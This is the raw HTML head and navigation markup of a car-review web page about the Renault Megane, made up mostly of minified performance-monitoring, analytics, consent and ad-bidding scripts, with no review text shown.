s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function E(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):T(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function T(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Te)>=0){var a=n.getResponseHeader(Te);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Pe=i(3738);function ke(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:Ne,bD:De,d3:je,Kp:Ce,TZ:Le,Lc:Me,uP:Be,Rz:He}=Pe;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="There are many reasons why the Renault Megane could be the car for you. Read the latest MOTORS Megane Review to find out everything you need before making your decision.">
    <meta name="Robots" content="">
    <meta name="Keywords" content="New and used Renault Megane Review">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/renault/megane/reviews/?utm_source=thecarexpert&amp;utm_medium=referral&amp;utm_campaign=expertrating" />

    <link href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/css/motorseditorialcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString())),window.permutive.config.viewId&&window.googletag.pubads().setTargeting("prmtvvid",window.permutive.config.viewId),window.permutive.config.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",window.permutive.config.workspaceId)}});
</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>


    
    
  <script>
    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'review',
      contentSubgroup: 'model',
      deviceId: '0a151bda-5caf-4adf-814b-904311efba9d',
      sessionGuid: '49d7d10e-15d6-4c20-a719-bdc4d0b1b9af',
      type: 'car',
    }));

    permutive.addon('web', {
      page: {
        siteSection: 'car reviews'
        ,pageType: 'model review page'
        ,deviceSize: (function(w) { if (w < 481) return 'mobile'; return w > 768? 'desktop' : 'tablet' }(window.innerWidth))
        ,user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    
  


<script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "Review",

    "itemReviewed": {
      "@type": "Car",
    "image": "https://www.motors.co.uk/api/external-image/1/?capid=22674&amp;make=renault&amp;model=megane&amp;zoomLevel=30&amp;fileType=2",
      "model": "Megane",
      "brand": "Renault",
      "name": "Renault Megane"
    },
    "reviewRating":	{
      "@type": "Rating",
    "ratingValue": "3.5",
      "bestRating": "5"
    },
    "name": "Renault Megane Review",
    "author": {
      "@type": "Organization",
      "name": "MOTORS"
    },
    "publisher":{
      "@type": "Organization",
      "name": "MOTORS"
    }
    }
</script>



    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    


  <script async src="https://cdn.brandmetrics.com/tag/7525097049474c2c809cb30a17e10d84/motors.js" async></script>
  <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/advertising/prebid8.10.0.js" async></script>
  <script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async></script>
  <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/plugins/ua-parser.pack.js" async></script>


        <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/advertising/prebid-model.min.js"></script>
  <script type='text/javascript'>
    window.googletag = window.googletag || {};
    googletag.cmd = googletag.cmd || [];

    
      function _adP() {
        const userAgent = navigator.userAgent;
        const parser = new UAParser(userAgent);
        const device = parser.getDevice()

        switch (device.type) {
          case 'mobile':
            return 'motors_mobile';
          case 'tablet':
            return 'motors_tablet';
          default:
            return 'motors_desktop';
        }
      }

    
      function _dP(p) {
        return p.replace(/#\w+#/g, _adP());
      }


    
      function _adF() {
        var adUnitF = [], d = _adP();
        for (var i = 0; i < adUnits.length; i++) {
    
                    if (adUnits[i].m_minVW && adUnits[i].m_minVW > window.innerWidth) continue;

    
                    if (adUnits[i].code.indexOf(d) > -1) {
            adUnitF.push(adUnits[i]);
          }
        }

        return adUnitF;
      }
  </script>
  <script>
    
            var pbjs = pbjs || {};
    pbjs.que = pbjs.que || [];

    pbjs.que.push(function () {
      pbjs.addAdUnits(_adF());

      pbjs.setConfig({
        bidderTimeout: 1500,
        priceGranularity: {
          buckets: [
            {
              increment: 0.01,
              max: 10,
              min: 0
            },
            {
              increment: 0.1,
              max: 30,
              min: 10
            }
          ]
        },
        consentManagement: {
          cmpApi: 'iab',
          timeout: 5000
        }
      })
      pbjs.requestBids({
        bidsBackHandler: initAdserver,
        timeout: 1500
      });
    });

    function refreshPubAds() {
      pbjs.setTargetingForGPTAsync();
      googletag.pubads().refresh();
    }

    function waitforPubAds() {
      if (window.googletag && googletag.pubadsReady) {
        refreshPubAds();
      } else {
        setTimeout(waitforPubAds, 200);
      }
    }

    function initAdserver() {
      if (pbjs.initAdserverSet) return;
      pbjs.initAdserverSet = true;

      googletag.cmd.push(function () {
        pbjs.que.push(function () {
          waitforPubAds();
        });
      });
    }

    // in case PBJS doesn't load
    setTimeout(function () {
      initAdserver();
    }, 3000);
  </script>
  <script>
    googletag.cmd.push(function () {
          
                var _b = googletag.sizeMapping()
                .addSize([745, 0], [])
                .addSize([0, 0], [320, 50]).build();

                googletag.defineSlot(_dP('/5144/#device#/model/floating'), [[320, 50]], 'ad-mobile')
                .defineSizeMapping(_b)
                .setCollapseEmptyDiv(true)
                .addService(googletag.pubads())
                .setTargeting('pos', 'ad-mobile')
          
            });
  </script>
<!-- //Connect Container: Motors-->
<script src="//get.s-onetag.com/0eef3e7e-5a8c-42e1-90d1-929f6bdbbf25/tag.min.js" async defer></script>


    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/all-makes/",
                        "name": "All Makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.uk/renault/",
                        "name": "Renault"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.uk/renault/megane/used-cars/",
                        "name": "Megane"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.uk",
                        "name": "Reviews"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m editorial">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIM60T4PJQ8"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 